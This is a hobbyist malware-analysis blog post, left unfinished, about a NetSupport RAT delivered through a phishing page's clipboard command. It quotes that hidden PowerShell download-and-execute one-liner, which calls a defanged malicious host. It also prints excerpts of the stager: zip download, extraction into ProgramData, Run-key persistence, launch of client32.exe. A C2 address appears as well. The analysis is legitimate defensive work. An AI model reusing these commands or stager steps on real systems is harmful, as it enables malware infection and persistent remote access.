Ripping into a RAT
Analyzing a RAT (Remote Access Trojan) I found in the wild

Table of contents
Hi friends, before beginning this blog post I wanna say I revisited my older blog posts & I want to be a bit more lax from now on. Sorry for the stiff flow in the first few, still figuring out what kind of stuff I wanna put out into the world and how I'd like to do it :)
Initial Phish
To get rolling though, a few months ago I was trying to find a specific clip from Nathan For You and stumbled across this phishing page:

I've seen these phishing pages on my Twitter feed before, but I've never had the pleasure of coming across one in the wild! So I immediately ditched my original plan of NfY and started picking apart what fell into my clipboard, which was:
cmd
/min /c powershell -NoP -w 1 -c "$bb = 'iw' + 'r'; $as = & $bb -UseBasicParsing('hxxps://michellegraci.com/hip2[.]php'); $a = 'iex'; & $a $as"
This command is doing four things:
- Spawning a minimized command prompt with a hidden powershell window to execute a command
- Creates the
$bbvariable containingInvoke-WebRequest - Assigns URL containing malicious code on URL to the
$asvariable - Assigning
iexto a variable, which executes the downloaded code
Malicious Code
After using curl (curl -o script.txt hxxps://michellegraci.com/hip2[.]php), we get the following PowerShell script:

Let's break this down a bit, as you can see the actor made an attempt to obfuscate the code but it's a pretty elementary stager to download and setup their RAT.
Starting with the first line:
[DllImport("user32.dll")]public static extern bool ShowWindow(IntPtr hWnd, int n);' -ErrorAction SilentlyContinue;[u.w]
::ShowWindow([Diagnostics.Process]::GetCurrentProcess().MainWindowHandle,0)|Out-Null;
user32.dll Windows library. Afterwards, they call the [u.w] type, the Windows function, and grab a handle on the current process to push SW_HIDE via (0) to hide the window. Additionally, they also supress any output or errors.Stepping further:
hxxps://michellegraci.com/hatz[.]zip?le=26"
$PPPUUBSXLPLYWN = (New-Object System.Net.WebClient).DownloadData($AWKMHLXLIEPZPFYEEZ)
$randomSubDir = -join ((65..90) + (97..122) + (48..57) | Get-Random -Count 8 | ForEach-Object {[char]$_})
$HLIZGITI = "$env:ProgramData\$randomSubDir"
if (-not (Test-Path $HLIZGITI)) {
New-Item -Path $HLIZGITI -ItemType Directory -Force | Out-Null
}
WebClient to download the hosted data.After pulling the data, it then creates a variable and assigns a random 8 character combination to it. Aferwards, it creates that folder in
%ProgramData% to house all of the downloaded files.
System.IO.MemoryStream
$QSMYDCEGLOTVJW.Write($PPPUUBSXLPLYWN, 0, $PPPUUBSXLPLYWN.Length)
$QSMYDCEGLOTVJW.Position = 0
Add-Type -AssemblyName System.IO.Compression
$MTFMJGKUCQJ = New-Object System.IO.Compression.ZipArchive($QSMYDCEGLOTVJW, [System.IO.Compression.ZipArchiveMode]::Read)
MemoryStream from the archive, loads the .NET Compression library, then reads the data to place within the directory.There is another snippet of code which loops through each file to properly place each one in it's respective spot but it feels redundant to walk through with you folks.
$TMPJNQYUYNSQRUSUEZTYSUH = "
$HLIZGITI\client32.exe"
sp HKCU:\Software\Microsoft\Windows\CurrentVersion\Run MySoft $TMPJNQYUYNSQRUSUEZTYSUH
saps $TMPJNQYUYNSQRUSUEZTYSUH
.Dispose() function, then establishes its persistence through adding the key .exe to the Windows Registry via sp (short for Set-ItemProperty).After the initial staging has been complete, we run
saps / Start-Process on client32.exe.
Execution
Sadly I didn't have a Remnux instance on hand originally, when I found this it was already 11:00p and I didn't feel like standing up something new. So, I used an older Win10 1607 VM from when I was doing some kernel exploit work for a future blog post (hopefully).
I started off by trying to execute the malware as it was originally intended, but ran into two blocks.
One:

The malware doesn't even launch! This RAT (NetSupport) is a known remote access tool which has been historically used by actors in the past (exhibit a., b., c.). After adding we run into our second issue: PS script execution is blocked by default! So even if this malware were to fly past AV, it still wouldn't have executed.
Once we get those roadblocks out of the way, we can actually execute the file, which spawns a single process:

Two main notables here: client32.exe spawning, as well as an outbound connection to 94.158.245.174:443. Since we know this is a RAT at this point, let's check out what's going on in Wireshark:


Hey look at that! We captured the "C2" traffic from our host to the remote server. Expected, the traffic is encrypted. Figuring there wasn't a real reason to start breaking it apart in the Wireshark stream, I started digging around the other contents of the .zip and came across client32.ini.

This file is the configuration file for NetSupport which contains the two key elements of RADIUSSecret and GatewayAddress.
09/14/2025: Hi friends - I got busy and never finished this blog post (whoops). I accidently deleted the VM I was using to poke around at this, so I've lost all of the files. Maybe somebody will find value out of this though!
Thanks y'all, I'm on LinkedIn and Signal - find me there :)